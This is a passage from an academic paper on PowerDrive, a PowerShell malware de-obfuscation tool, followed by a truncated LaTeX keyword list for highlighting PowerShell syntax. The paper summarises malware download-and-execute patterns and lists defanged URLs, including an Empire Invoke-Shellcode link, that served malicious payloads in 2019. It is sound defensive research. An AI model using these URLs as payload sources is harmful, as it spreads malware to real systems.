One important characteristic of \PowerShell attacks is that they often resort to \emph{environmental variables} to access system paths or to execute the dropped payloads. Figure \ref{sect:evaluation:fig:variables} shows the distribution of the most used environmental variables. It is possible to note that the two most used ones in our dataset were \texttt{APPDATA} and \texttt{TEMP}. These variables are typically used to refer to paths that could store files that are temporarily dropped. Such actions are widespread in Windows malware. 
    
Another compelling aspect of \PowerShell scripts is the possibility of retrieving and inferring \emph{behavioral patterns}. As malicious scripts typically resort to minimal sets of functions (or, in this case, cmdlets), we could elaborate concise patterns that could be applied to multiple scripts. In this way, we could obtain a set of $6$ behavioral patterns, described in Table \ref{sect:evaluation:tab:pattern}. There could be many additional ways that may be systematically used to infect machines, but these are the most common ones found in the dataset. Note how the payload was essentially always downloaded from external URLs, except when it was executed directly from memory. In this case, the script only resorted to functions that load it into RAM before starting the process. Another way of running processes was through an intermediate shell that was open. In this case, the process management (stop or kill) was invoked to terminate the shell once all the malicious operations are performed. Note that we used the term \texttt{Var. Manip.} to define possible environmental or external variables assignments and changes. 

\begin{table}[htb]
	\caption{Six most occurrent patterns in the examined \PowerShell attacks.}
	\centering
	\resizebox{\columnwidth}{!}{
	\begin{tabular}
		{ |>{\bfseries}l  |c|c|c|c|c|c|c|}
		\hline
		\rowcolor[rgb]{.9,.9,1} \textbf{Pattern} & \textbf{Download} & \textbf{Proc. Start} & \textbf{Shell Exec.} & \textbf{Var. Manip.} & \textbf{Proc. Kill} & \textbf{Mem. Load} \\ \hline
		\textbf{Down+Exec} & \checkmark & \checkmark &  & & & \\ \hline
		\textbf{Down+Shell} & \checkmark &  & \checkmark  & & & \\ \hline
		\textbf{Exec+Shell} & \checkmark & \checkmark & \checkmark  & & & \\ \hline
		\textbf{Exec+Var} & \checkmark & \checkmark &   & \checkmark  & &\\ \hline
		\textbf{Shell+Kill} & \checkmark &  & \checkmark   & \checkmark  & \checkmark & \\ \hline
		\textbf{Mem+Exec} &  &  \checkmark &  &   &  & \checkmark \\ \hline	
	\end{tabular}
	}
	\label{sect:evaluation:tab:pattern}
\end{table}

Finally, during our analysis, we retrieved multiple URLs and domains that were contacted by malicious scripts. Most of them were already taken down, but $18$ of them were still up on February 22nd, 2019. We contacted each of them to verify if and what kind of files they dropped. Table~\ref{sect:evaluation:tab:url} shows the complete URLs, along with the classification provided by \texttt{VirusTotal}~\cite{virustotal}, of the top-$5$ URLs with the highest \texttt{VirusTotal} score (i.e., how many anti-malware systems detected the downloaded files as malware). Notably, many URLs were regarded as malicious by a minimal number of anti-malware engines. These results could mean either that proper signatures for that payload were not developed yet, or that the downloaded files further redirect to other websites. 

	\begin{table}[htb]
	\caption{List of the top-$5$ working URLs, found in \PowerShell malware, that are still active on February 22nd, $2019$, together with the score provided by the \texttt{VirusTotal} service.}
	\centering
	\resizebox{\columnwidth}{!}{
	\begin{tabular}
		{ |>{\bfseries}l  |c|}
		\hline
		\rowcolor[rgb]{.9,.9,1} \textbf{URL} & \textbf{VirusTotal Score}\\ \hline
		\textbf{\url{hxxp://i.cubeupload.com/RDlSmN.jpg}} & \texttt{46/68} \\ \hline
		\textbf{\url{\makecell[l]{\url{hxxps://raw.githubusercontent.com/PowerShellEmpire/Empire/master} \\ \url{/data/module\_source/code\_execution/Invoke-Shellcode.ps1}}}} & \texttt{26/60} \\ \hline
		\textbf{\url{hxxp://www.pelicanlinetravels.com/images/xvcbkty.exe}} & \texttt{8/64} \\ \hline
		\textbf{\url{hxxp://fetzhost.net/files/044ae4aa5e0f2e8df02bd41bdc2670b0.exe}} & \texttt{8/64} \\ \hline
		\textbf{\url{hxxp://aircraftpns.com/\_layout/images/sysmonitor.exe}} & \texttt{3/69} \\ \hline
	\end{tabular}
	}
	\label{sect:evaluation:tab:url}
\end{table}

\myparagraph{Multiple Layer De-Obfuscation} As previously stated in this section, almost all \PowerShell codes analyzed for this work did not employ more than one obfuscation layers. However, to demonstrate the functionality of \texttt{PowerDrive}, we included in the project website a proof-of-concept in which a command has been obfuscated in the same way as the one proposed in Section \ref{sect:obfuscation} (i.e., by employing String-based, Encoding and Compression layers), and was correctly analyzed by \texttt{PowerDrive}. It is also possible to further obfuscate the sample by adding other layers (especially compression and encoding). \PowerDrive was able to analyze further and decompress potential additional layers that were included.

\section{Discussion and Limitations}
	\label{sect:discussion}
	The attained results depicted a very interesting \emph{status quo} concerning attacks that employ \texttt{PowerShell}. While some actions performed by \PowerShell malware were somehow expected (e.g., dropping additional executables from malicious URLs), other aspects were interesting to observe, and in a sense unexpected. For example, one may have expected to find samples that employed very complex obfuscation strategies, which spanned over multiple layers. However, this analysis gave us a different picture, in which attackers did not implement extra protections in their codes. Likewise, the general structure of the analyzed attacks can be summarized and organized in patterns that, despite the changes in the functions and variables used, are recognizable. Nevertheless, as detection techniques and analysis tools (such as \texttt{PowerDrive}) become more and more effective at protecting users from such attacks, we will soon observe new patterns and obfuscation strategies.
	  
	Although \PowerDrive proved to be very useful at de-obfuscating and analyzing malicious \PowerShell codes in the wild, it still features some limitations. The first one concerns the employed methodology. Notably, our idea was developing an approach that could quickly and effectively provide feedback to the analyst, and regex is excellent for this purpose. However, albeit we did not observe it in the wild, using such an approach may expose the de-obfuscation system to evasion attempts that target the implemented regex. Although regex can be refined to address such attempts, more sophisticated techniques (\eg, statistical-based) may be necessary, as it already happens with X86 malware~\cite{yadegari15-sp}. 
	
	We also point out some technical limitations: \emph{(i)} the lack of \emph{variable tracing}, which does not allow users to taint variables, in order to see how they evolve during code execution; \emph{(ii)} \PowerDrive cannot instrument or de-obfuscate attacks that employ APIs belonging to the \texttt{.NET} language, but it only works with cmdlets \emph{(iii)} as stated in Section~\ref{sect:evaluation}, we were not able to analyze $186$ files during our evaluation. In particular, in some cases, it was not possible to decompress some byte sequences that were previously encoded with \texttt{Base64}. In other cases, the script employed compression through \texttt{gzip}, which is currently not supported by our system. Moreover, some scripts contacted external URLs to receive bytes that would be used as variables of the \PowerShell script. Finally, we found some variants of the String-based obfuscation that made our regex-based de-obfuscation detection fail; \emph{(iv)} fileless malware detection is currently not supported. We plan to extend \texttt{PowerDrive} to address such limitations.
	
	Finally, as future work, we plan to integrate \PowerDrive with other technologies, for example with machine learning-based ones. Apart from solving the classical problem of detecting attacks, it would be even more interesting to understand the adversarial aspects of the problem, by for example generating automatic scripting codes that can evade deep learning algorithms, also employed in previous works (see Section~\ref{sect:relwork}).

	\section{Related Work}
	\label{sect:relwork}
	
	We start this section by providing an insight into the prominent, state-of-the-art works on de-obfuscation on binaries and Android applications. Then, we focus more on \PowerShell scripts, by describing the contributions proposed by researchers and companies for their analysis and detection.  
	
	\myparagraph{De-Obfuscation} First works on analyzing obfuscated binaries were proposed by Kruegel~\etal~\cite{kruegel04-usenix}, by referring to the obfuscation strategies defined by Collberg~\etal~\cite{collberg97-tr}. In particular, this work discussed basic techniques to reconstruct the program flow in obfuscated binaries and tested if popular, off-the-shelf tools were able to analyze such binaries. Udupa~\etal~\cite{udupa05-wcre} proposed some control flow-related strategies to de-obfuscate X86 binaries, including cloning and constraint-based static analysis to determine the feasibility of specific execution paths. Anckaert~\etal~\cite{anckaert07-qop} defined quantitative metrics to measure the effectiveness of de-obfuscation techniques applied against control flow flattening and static disassembly thwarting.
	
	Further important works focused on analyzing obfuscated malware whose instructions were loaded through a VM-based interpreter~\cite{sharif09-sp}. In particular, Coogan~\etal~\cite{coogan11-ccs} proposed a technique to recognize instructions that do not belong to the original code by analyzing those that directly affect the values of system calls. Yadegari~\etal~\cite{yadegari15-sp} further extended this work by proposing a general de-obfuscation approach that employs taint propagation and semantics-preserving code transformations. The idea here is using these techniques to reverse engineer complex Control Flow Graphs that were generated through Return Oriented Programming (ROP) and reconstruct them while preserving the application semantics. 
	
	As can be seen, the majority of the de-obfuscation techniques applied to binaries feature the reconstruction of the samples control-flow graphs. \PowerShell scripting codes are typically much more straightforward from this perspective, as the efforts of the attackers focused on making very compact sequences of instructions as less readable as possible. Hence, the de-obfuscation techniques employed in this paper have been specifically tailored to how \PowerShell scripts typically work. 
	
	Some more recent works on de-obfuscation of Android applications are also worth a mention. In particular, Bichsel~\etal~\cite{bichsel16-ccs} proposed a de-obfuscation approach based on probabilistic approaches that use dependency graphs and semantic constraints. Wong and Lie~\cite{wong18-usenix} adopted code instrumentation and execution to understand what kind of obfuscation has been employed by the Android app. Notably, code instrumentation is an approach that is also used (albeit in a different fashion) by \PowerDrive by overriding cmdlets.  
	
	\myparagraph{PowerShell Analysis} Rousseau~\cite{rousseau17-arxiv} proposed different methods to facilitate the analysis of malicious \PowerShell scripts. These techniques require in-depth knowledge of the .NET framework and their implementation has not been publicly released. A large-scale analysis of \PowerShell attacks has been proposed by Bohannon~\etal~\cite{bohannon17-tr} (who, incidentally, have also released the obfuscator mentioned in Section \ref{sect:obfuscation}). To address the complexity of obfuscated scripts, the authors proposed various machine learning strategies to statically distinguishing between \emph{obfuscated} and \emph{non-obfuscated} files. To this end, they released \texttt{Revoke-Obfuscation} ~\cite{revoke-obfuscation}, an automatic tool that models each \PowerShell script as an Abstract Syntax Tree (AST), thus performing classification by using linear regression and gradient descent algorithms. However, apart from stating information about whether the file is obfuscated or not, the tool does not perform de-obfuscation. 
	
	Other machine learning-based approaches used Deep Learning to distinguish between malicious and benign files. Hendler~\etal~\cite{hendler18-asiaccs} proposed a classification method in which Natural Language Processing (NLP) techniques and Convolutional Neural Networks (CNN) were used together.
	FireEye~\cite{fireeye-july18} also employed a detection approach based on machine learning and NLP, by resorting to a tree-based stemmer. This approach is more focused on analyzing single \PowerShell commands more than the entire scripts. Finally, Rusak~\etal~\cite{rusak19-arxiv} proposed a detection approach by modeling \PowerShell codes with AST and by using Deep Learning algorithms to perform classification. 
	
	Finally, concerning off-the-shelf tools to analyze \texttt{PowerShell}, PSDecode~\cite{psdecode} is the only publicly available one that can be used to de-obfuscate scripts. Its core idea (i.e., overriding cmdlets with customized code) has points in common with the approach we adopted in this paper. However, its output and performances exhibit significant limitations, making the tool entirely unfeasible for being used on real scenarios. Furthermore, the tool does not consider multiple corner cases and crashes against scripts obfuscated with~\cite{invoke-obfuscation}.
	
	From the works that we described here, it is evident that \PowerShell analysis is still a fresh, novel topic to be deeply studied. The scarcity of publicly available, efficient tools for de-obfuscating malicious \PowerShell codes constitutes a strong motivation for the release of \texttt{PowerDrive}.  

	\section{Conclusions}
	\label{sect:conclusion}
	In this paper, we presented \texttt{PowerDrive}, an automatic, open-source system for de-obfuscating and analyzing \PowerShell malicious files. By resorting to the static and dynamic analysis of the code, \PowerDrive was able to de-obfuscate thousands of malicious codes in the wild, thus providing interesting insights into the structure of these attacks. Moreover, \PowerDrive can recursively de-obfuscate \PowerShell scripts through multiple layers, by providing a robust and easy-to-use approach to analyze these scripts. We are publicly releasing \texttt{PowerDrive}, along with the dataset used for this work, with the hope of fostering research in the analysis of \PowerShell attacks. \PowerDrive can also be integrated with other systems to carry out further investigations and provide additional insight into the functionality of \PowerShell malware.
	
	\section*{Acknowledgements}
	This work was supported by the INCLOSEC and PISDAS projects (CUPs G88C17000080006 and E27H1400
	3150007). The projects are funded, respectively, by Sardegna Ricerche and Regione Autonoma della Sardegna.
	\bibliographystyle{plain}
	\bibliography{bibliography}
	
\end{document}

%% file: latex-listings-powershell.tex
\lstdefinelanguage{PowerShell}{
	morekeywords={
		Add-Content,Add-PSSnapin,Clear-Content,Clear-History,Clear-Host,Clear-Item,Clear-ItemProperty,Clear-Variable,Compare-Object,Connect-PSSession,ConvertFrom-String,Convert-Path,Copy-Item,Copy-ItemProperty,Disable-PSBreakpoint,Disconnect-PSSession,Enable-PSBreakpoint,Enter-PSSession,Exit-PSSession,Export-Alias,Export-Csv,Export-PSSession,ForEach-Object,Format-Custom,Format-Hex,Format-List,Format-Table,Format-Wide,Get-Alias,Get-ChildItem,Get-Clipboard,Get-Command,Get-ComputerInfo,Get-Content,Get-History,Get-Item,Get-ItemProperty,Get-ItemPropertyValue,Get-Job,Get-Location,Get-Member,Get-Module,Get-Process,Get-PSBreakpoint,Get-PSCallStack,Get-PSDrive,Get-PSSession,Get-PSSnapin,Get-Service,Get-TimeZone,Get-Unique,Get-Variable,Get-WmiObject,Group-Object,help,Import-Alias,Import-Csv,Import-Module,Import-PSSession,Invoke-Command,Invoke-Expression,Invoke-History,Invoke-Item,Invoke-RestMethod,Invoke-WebRequest,Invoke-WmiMethod,Measure-Object,mkdir,Move-Item,Move-ItemProperty,New-Alias,New-Item,New-Module,New-PSDrive,New-PSSession,New-PSSessionConfigurationFile,New-Variable,Out-GridView,Out-Host,Out-Printer,Pop-Location,powershell_ise.exe,Push-Location,Receive-Job,Receive-PSSession,Remove-Item,Remove-ItemProperty,Remove-Job,Remove-Module,Remove-PSBreakpoint,Remove-PSDrive,Remove-PSSession,Remove-PSSnapin,Remove-Variable,Remove-WmiObject,Rename-Item,Rename-ItemProperty,Resolve-Path,Resume-Job,Select-Object,Select-String,Set-Alias,Set-Clipboard,Set-Content,Set-Item,Set-ItemProperty,Set-Location,Set-PSBreakpoint,Set-TimeZone,Set-Variable,Set-WmiInstance,Show-Command,Sort-Object,Start-Job,Start-Process,Start-Service,Start-Sleep,Stop-Job,Stop-Process,Stop-Service,Suspend-Job,Tee-Object,Trace-Command,Wait-Job,Where-Object,Write-Output
	},
	morekeywords={
		Add-AppxPackage,Add-AppxProvisionedPackage,Add-AppxVolume,Add-BitsFile,Add-CertificateEnrollmentPolicyServer,Add-Computer,Add-Content,Add-History,Add-JobTrigger,Add-KdsRootKey,Add-LocalGroupMember,Add-Member,Add-PSSnapin,Add-Type,Add-WindowsCapability,Add-WindowsDriver,Add-WindowsImage,Add-WindowsPackage,Checkpoint-Computer,Clear-Content,Clear-EventLog,Clear-History,Clear-Item,Clear-ItemProperty,Clear-KdsCache,Clear-RecycleBin,Clear-Tpm,Clear-Variable,Clear-WindowsCorruptMountPoint,Compare-Object,Complete-BitsTransfer,Complete-DtiagnosticTransaction,Complete-Transaction,Confirm-SecureBootUEFI,Connect-PSSession,Connect-WSMan,ConvertFrom-Csv,ConvertFrom-Json,ConvertFrom-SecureString,ConvertFrom-String,ConvertFrom-StringData,Convert-Path,Convert-String,ConvertTo-Csv,ConvertTo-Html,ConvertTo-Json,ConvertTo-ProcessMitigationPolicy,ConvertTo-SecureString,ConvertTo-TpmOwnerAuth,ConvertTo-Xml,Copy-Item,Copy-ItemProperty,Debug-Job,Debug-Process,Debug-Runspace,Disable-AppBackgroundTaskDiagnosticLog,Disable-ComputerRestore,Disable-JobTrigger,Disable-LocalUser,Disable-PSBreakpoint,Disable-PSRemoting,Disable-PSSessionConfiguration,Disable-RunspaceDebug,Disable-ScheduledJob,Disable-TlsCipherSuite,Disable-TlsEccCurve,Disable-TlsSessionTicketKey,Disable-TpmAutoProvisioning,Disable-WindowsErrorReporting,Disable-WindowsOptionalFeature,Disable-WSManCredSSP,Disconnect-PSSession,Disconnect-WSMan,Dismount-AppxVolume,Dismount-WindowsImage,Enable-AppBackgroundTaskDiagnosticLog,Enable-ComputerRestore,Enable-JobTrigger,Enable-LocalUser,Enable-PSBreakpoint,Enable-PSRemoting,Enable-PSSessionConfiguration,Enable-RunspaceDebug,Enable-ScheduledJob,Enable-TlsCipherSuite,Enable-TlsEccCurve,Enable-TlsSessionTicketKey,Enable-TpmAutoProvisioning,Enable-WindowsErrorReporting,Enable-WindowsOptionalFeature,Enable-WSManCredSSP,Enter-PSHostProcess,Enter-PSSession,Exit-PSHostProcess,Exit-PSSession,Expand-WindowsCustomDataImage,Expand-WindowsImage,Export-Alias,Export-BinaryMiLog,Export-Certificate,Export-Clixml,Export-Console,Export-Counter,Export-Csv,Export-FormatData,Export-ModuleMember,Export-PfxCertificate,Export-ProvisioningPackage,Export-PSSession,Export-StartLayout,Export-StartLayoutEdgeAssets,Export-TlsSessionTicketKey,Export-Trace,Export-WindowsCapabilitySource,Export-WindowsDriver,Export-WindowsImage,Find-Package,Find-PackageProvider,ForEach-Object,Format-Custom,Format-List,Format-SecureBootUEFI,Format-Table,Format-Wide,Get-Acl,Get-Alias,Get-AppxDefaultVolume,Get-AppxPackage,Get-AppxPackageManifest,Get-AppxProvisionedPackage,Get-AppxVolume,Get-AuthenticodeSignature,Get-BitsTransfer,Get-Certificate,Get-CertificateAutoEnrollmentPolicy,Get-CertificateEnrollmentPolicyServer,Get-CertificateNotificationTask,Get-ChildItem,Get-CimAssociatedInstance,Get-CimClass,Get-CimInstance,Get-CimSession,Get-Clipboard,Get-CmsMessage,Get-Command,Get-ComputerInfo,Get-ComputerRestorePoint,Get-Content,Get-ControlPanelItem,Get-Counter,Get-Credential,Get-Culture,Get-DAPolicyChange,Get-Date,Get-DeliveryOptimizationLog,Get-DeliveryOptimizationPerfSnap,Get-DeliveryOptimizationPerfSnapThisMonth,Get-DeliveryOptimizationStatus,Get-DODownloadMode,Get-DOPercentageMaxBackgroundBandwidth,Get-DOPercentageMaxForegroundBandwidth,Get-Event,Get-EventLog,Get-EventSubscriber,Get-ExecutionPolicy,Get-FormatData,Get-Help,Get-History,Get-Host,Get-HotFix,Get-Item,Get-ItemProperty,Get-ItemPropertyValue,Get-Job,Get-JobTrigger,Get-KdsConfiguration,Get-KdsRootKey,Get-LocalGroup,Get-LocalGroupMember,Get-LocalUser,Get-Location,Get-Member,Get-Module,Get-Package,Get-PackageProvider,Get-PackageSource,Get-PfxCertificate,Get-PfxData,Get-PmemDisk,Get-PmemPhysicalDevice,Get-PmemUnusedRegion,Get-Process,Get-ProcessMitigation,Get-ProvisioningPackage,Get-PSBreakpoint,Get-PSCallStack,Get-PSDrive,Get-PSHostProcessInfo,Get-PSProvider,Get-PSReadlineKeyHandler,Get-PSReadlineOption,Get-PSSession,Get-PSSessionCapability,Get-PSSessionConfiguration,Get-PSSnapin,Get-Random,Get-Runspace,Get-RunspaceDebug,Get-ScheduledJob,Get-ScheduledJobOption,Get-SecureBootPolicy,Get-SecureBootUEFI,Get-Service,Get-TimeZone,Get-TlsCipherSuite,Get-TlsEccCurve,Get-Tpm,Get-TpmEndorsementKeyInfo,Get-TpmSupportedFeature,Get-TraceSource,Get-Transaction,Get-TroubleshootingPack,Get-TrustedProvisioningCertificate,Get-TypeData,Get-UICulture,Get-Unique,Get-Variable,Get-WIMBootEntry,Get-WinAcceptLanguageFromLanguageListOptOut,Get-WinCultureFromLanguageListOptOut,Get-WinDefaultInputMethodOverride,Get-WindowsCapability,Get-WindowsDeveloperLicense,Get-WindowsDriver,Get-WindowsEdition,Get-WindowsErrorReporting,Get-WindowsImage,Get-WindowsImageContent,Get-WindowsOptionalFeature,Get-WindowsPackage,Get-WindowsSearchSetting,Get-WinEvent,Get-WinHomeLocation,Get-WinLanguageBarOption,Get-WinSystemLocale,Get-WinUILanguageOverride,Get-WinUserLanguageList,Get-WmiObject,Get-WSManCredSSP,Get-WSManInstance,Group-Object,Import-Alias,Import-BinaryMiLog,Import-Certificate,Import-Clixml,Import-Counter,Import-Csv,Import-LocalizedData,Import-Module,Import-PackageProvider,Import-PfxCertificate,Import-PSSession,Import-StartLayout,Import-TpmOwnerAuth,Initialize-PmemPhysicalDevice,Initialize-Tpm,Install-Package,Install-PackageProvider,Install-ProvisioningPackage,Install-TrustedProvisioningCertificate,Invoke-CimMethod,Invoke-Command,Invoke-CommandInDesktopPackage,Invoke-DscResource,Invoke-Expression,Invoke-History,Invoke-Item,Invoke-RestMethod,Invoke-TroubleshootingPack,Invoke-WebRequest,Invoke-WmiMethod,Invoke-WSManAction,Join-DtiagnosticResourceManager,Join-Path,Limit-EventLog,Measure-Command,Measure-Object,Mount-AppxVolume,Mount-WindowsImage,Move-AppxPackage,Move-Item,Move-ItemProperty,New-Alias,New-CertificateNotificationTask,New-CimInstance,New-CimSession,New-CimSessionOption,New-DtiagnosticTransaction,New-Event,New-EventLog,New-FileCatalog,New-Item,New-ItemProperty,New-JobTrigger,New-LocalGroup,New-LocalUser,New-Module,New-ModuleManifest,New-NetIPsecAuthProposal,New-NetIPsecMainModeCryptoProposal,New-NetIPsecQuickModeCryptoProposal,New-Object,New-PmemDisk,New-ProvisioningRepro,New-PSDrive,New-PSRoleCapabilityFile,New-PSSession,New-PSSessionConfigurationFile,New-PSSessionOption,New-PSTransportOption,New-PSWorkflowExecutionOption,New-ScheduledJobOption,New-SelfSignedCertificate,New-Service,New-TimeSpan,New-TlsSessionTicketKey,New-Variable,New-WebServiceProxy,New-WindowsCustomImage,New-WindowsImage,New-WinEvent,New-WinUserLanguageList,New-WSManInstance,New-WSManSessionOption,Optimize-AppxProvisionedPackages,Optimize-WindowsImage,Out-Default,Out-File,Out-GridView,Out-Host,Out-Null,Out-Printer,Out-String,Pop-Location,Protect-CmsMessage,Publish-DscConfiguration,Push-Location,Read-Host,Receive-DtiagnosticTransaction,Receive-Job,Receive-PSSession,Register-ArgumentCompleter,Register-CimIndicationEvent,Register-EngineEvent,Register-ObjectEvent,Register-PackageSource,Register-PSSessionConfiguration,Register-ScheduledJob,Register-WmiEvent,Remove-AppxPackage,Remove-AppxProvisionedPackage,Remove-AppxVolume,Remove-BitsTransfer,Remove-CertificateEnrollmentPolicyServer,Remove-CertificateNotificationTask,Remove-CimInstance,Remove-CimSession,Remove-Computer,Remove-Event,Remove-EventLog,Remove-Item,Remove-ItemProperty,Remove-Job,Remove-JobTrigger,Remove-LocalGroup,Remove-LocalGroupMember,Remove-LocalUser,Remove-Module,Remove-PmemDisk,Remove-PSBreakpoint,Remove-PSDrive,Remove-PSReadlineKeyHandler,Remove-PSSession,Remove-PSSnapin,Remove-TypeData,Remove-Variable,Remove-WindowsCapability,Remove-WindowsDriver,Remove-WindowsImage,Remove-WindowsPackage,Remove-WmiObject,Remove-WSManInstance,Rename-Computer,Rename-Item,Rename-ItemProperty,Rename-LocalGroup,Rename-LocalUser,Repair-WindowsImage,Reset-ComputerMachinePassword,Resolve-DnsName,Resolve-Path,Restart-Computer,Restart-Service,Restore-Computer,Resume-BitsTransfer,Resume-Job,Resume-ProvisioningSession,Resume-Service,Save-Help,Save-Package,Save-WindowsImage,Select-Object,Select-String,Select-Xml,Send-DtiagnosticTransaction,Send-MailMessage,Set-Acl,Set-Alias,Set-AppBackgroundTaskResourcePolicy,Set-AppxDefaultVolume,Set-AppXProvisionedDataFile,Set-AuthenticodeSignature,Set-BitsTransfer,Set-CertificateAutoEnrollmentPolicy,Set-CimInstance,Set-Clipboard,Set-Content,Set-Culture,Set-Date,Set-DODownloadMode,Set-DOPercentageMaxBackgroundBandwidth,Set-DOPercentageMaxForegroundBandwidth,Set-DscLocalConfigurationManager,Set-ExecutionPolicy,Set-Item,Set-ItemProperty,Set-JobTrigger,Set-KdsConfiguration,Set-LocalGroup,Set-LocalUser,Set-Location,Set-PackageSource,Set-ProcessMitigation,Set-PSBreakpoint,Set-PSDebug,Set-PSReadlineKeyHandler,Set-PSReadlineOption,Set-PSSessionConfiguration,Set-ScheduledJob,Set-ScheduledJobOption,Set-SecureBootUEFI,Set-Service,Set-StrictMode,Set-TimeZone,Set-TpmOwnerAuth,Set-TraceSource,Set-Variable,Set-WinAcceptLanguageFromLanguageListOptOut,Set-WinCultureFromLanguageListOptOut,Set-WinDefaultInputMethodOverride,Set-WindowsEdition,Set-WindowsProductKey,Set-WindowsSearchSetting,Set-WinHomeLocation,Set-WinLanguageBarOption,Set-WinSystemLocale,Set-WinUILanguageOverride,Set-WinUserLanguageList,Set-WmiInstance,Set-WSManInstance,Set-WSManQuickConfig,Show-Command,Show-ControlPanelItem,Show-EventLog,Show-WindowsDeveloperLicenseRegistration,Sort-Object,Split-Path,Split-WindowsImage,Start-BitsTransfer,Start-DscConfiguration,Start-DtiagnosticResourceManager,Start-Job,Start-Process,Start-Service,Start-Sleep,Start-Transaction,Start-Transcript,Stop-Computer,Stop-DtiagnosticResourceManager,Stop-Job,Stop-Process,Stop-Service,Stop-Transcript,Suspend-BitsTransfer,Suspend-Job,Suspend-Service,Switch-Certificate,Tee-Object,Test-Certificate,Test-ComputerSecureChannel,Test-Connection,Test-DscConfiguration,Test-FileCatalog,Test-KdsRootKey,Test-ModuleManifest,Test-Path,Test-PSSessionConfigurationFile,Test-WSMan,Trace-Command,Unblock-File,Unblock-Tpm,Undo-DtiagnosticTransaction,Undo-Transaction,Uninstall-Package,Uninstall-ProvisioningPackage,Uninstall-TrustedProvisioningCertificate,Unprotect-CmsMessage,Unregister-Event,Unregister-PackageSource,Unregister-PSSessionConfiguration,Unregister-ScheduledJob,Unregister-WindowsDeveloperLicense,Update-FormatData,Update-Help,Update-List,Update-TypeData,Update-WIMBootEntry,Use-Transaction,Use-WindowsUnattend,Wait-Debugger,Wait-Event,Wait-Job,Wait-Process,Where-Object,Write-Debug,Write-Error,Write-EventLog,Write-Host,Write-Information,Write-Output,Write-Progress,Write-Verbose,Write-Warning
	},
	morekeywords={
		Add-BitLockerKeyProtector,Add-DnsClientNrptRule,Add-DtcClusterTMMapping,Add-EtwTraceProvider,Add-InitiatorIdToMaskingSet,Add-MpPreference,Add-NetEventNetworkAdapter,Add-NetEventPacketCaptureProvider,Add-NetEventProvider,Add-NetEventVFPProvider,Add-NetEventVmNetworkAdapter,Add-NetEventVmSwitch,Add-NetEventVmSwitchProvider,Add-NetEventWFPCaptureProvider,Add-NetIPHttpsCertBinding,Add-NetLbfoTeamMember,Add-NetLbfoTeamNic,Add-NetNatExternalAddress,Add-NetNatStaticMapping,Add-NetSwitchTeamMember,Add-Odbsn,Add-PartitionAccessPath,Add-PhysicalDisk,Add-Printer,Add-PrinterDriver,Add-PrinterPort,Add-StorageFaultDomain,Add-TargetPortToMaskingSet,Add-VirtualDiskToMaskingSet,Add-VpnConnection,Add-VpnConnectionRoute,Add-VpnConnectionTriggerApplication,Add-VpnConnectionTriggerDnsConfiguration,Add-VpnConnectionTriggerTrustedNetwork,AfterAll,AfterEach,Assert-MockCalled,Assert-VerifiableMocks,Backup-BitLockerKeyProtector,BackupToAAD-BitLockerKeyProtector,BeforeAll,BeforeEach,Block-FileShareAccess,Block-SmbShareAccess,Clear-BitLockerAutoUnlock,Clear-Disk,Clear-DnsClientCache,Clear-FileStorageTier,Clear-Host,Clear-PcsvDeviceLog,Clear-StorageDiagnosticInfo,Close-SmbOpenFile,Close-SmbSession,Compress-Archive,Configuration,Connect-IscsiTarget,Connect-VirtualDisk,Context,convert,ConvertFrom-SddlString,Copy-NetFirewallRule,Copy-NetIPsecMainModeCryptoSet,Copy-NetIPsecMainModeRule,Copy-NetIPsecPhase1AuthSet,Copy-NetIPsecPhase2AuthSet,Copy-NetIPsecQuickModeCryptoSet,Copy-NetIPsecRule,Debug-FileShare,Debug-MMAppPrelaunch,Debug-StorageSubSystem,Debug-Volume,Describe,Disable-BitLocker,Disable-BitLockerAutoUnlock,Disable-DAManualEntryPointSelection,Disable-Dsebug,Disable-MMAgent,Disable-NetAdapter,Disable-NetAdapterBinding,Disable-NetAdapterChecksumOffload,Disable-NetAdapterEncapsulatedPacketTaskOffload,Disable-NetAdapterIPsecOffload,Disable-NetAdapterLso,Disable-NetAdapterPacketDirect,Disable-NetAdapterPowerManagement,Disable-NetAdapterQos,Disable-NetAdapterRdma,Disable-NetAdapterRsc,Disable-NetAdapterRss,Disable-NetAdapterSriov,Disable-NetAdapterVmq,Disable-NetDnsTransitionConfiguration,Disable-NetFirewallRule,Disable-NetIPHttpsProfile,Disable-NetIPsecMainModeRule,Disable-NetIPsecRule,Disable-NetNatTransitionConfiguration,Disable-NetworkSwitchEthernetPort,Disable-NetworkSwitchFeature,Disable-NetworkSwitchVlan,Disable-OdbcPerfCounter,Disable-PhysicalDiskIdentification,Disable-PnpDevice,Disable-PSTrace,Disable-PSWSManCombinedTrace,Disable-ScheduledTask,Disable-SmbDelegation,Disable-StorageEnclosureIdentification,Disable-StorageEnclosurePower,Disable-StorageHighAvailability,Disable-StorageMaintenanceMode,Disable-WdacBidTrace,Disable-WSManTrace,Disconnect-IscsiTarget,Disconnect-VirtualDisk,Dismount-DiskImage,Enable-BitLocker,Enable-BitLockerAutoUnlock,Enable-DAManualEntryPointSelection,Enable-Dsebug,Enable-MMAgent,Enable-NetAdapter,Enable-NetAdapterBinding,Enable-NetAdapterChecksumOffload,Enable-NetAdapterEncapsulatedPacketTaskOffload,Enable-NetAdapterIPsecOffload,Enable-NetAdapterLso,Enable-NetAdapterPacketDirect,Enable-NetAdapterPowerManagement,Enable-NetAdapterQos,Enable-NetAdapterRdma,Enable-NetAdapterRsc,Enable-NetAdapterRss,Enable-NetAdapterSriov,Enable-NetAdapterVmq,Enable-NetDnsTransitionConfiguration,Enable-NetFirewallRule,Enable-NetIPHttpsProfile,Enable-NetIPsecMainModeRule,Enable-NetIPsecRule,Enable-NetNatTransitionConfiguration,Enable-NetworkSwitchEthernetPort,Enable-NetworkSwitchFeature,Enable-NetworkSwitchVlan,Enable-OdbcPerfCounter,Enable-PhysicalDiskIdentification,Enable-PnpDevice,Enable-PSTrace,Enable-PSWSManCombinedTrace,Enable-ScheduledTask,Enable-SmbDelegation,Enable-StorageEnclosureIdentification,Enable-StorageEnclosurePower,Enable-StorageHighAvailability,Enable-StorageMaintenanceMode,Enable-WdacBidTrace,Enable-WSManTrace,Expand-Archive,Export-ODataEndpointProxy,Export-ScheduledTask,Find-Command,Find-DscResource,Find-Module,Find-NetIPsecRule,Find-NetRoute,Find-RoleCapability,Find-Script,Flush-EtwTraceSession,Format-Hex,Format-Volume,Get-AppBackgroundTask,Get-AppxLastError,Get-AppxLog,Get-AutologgerConfig,Get-BitLockerVolume,Get-ClusteredScheduledTask,Get-DAClientExperienceConfiguration,Get-DAConnectionStatus,Get-DAEntryPointTableItem,Get-DedupProperties,Get-Disk,Get-DiskImage,Get-DiskStorageNodeView,Ge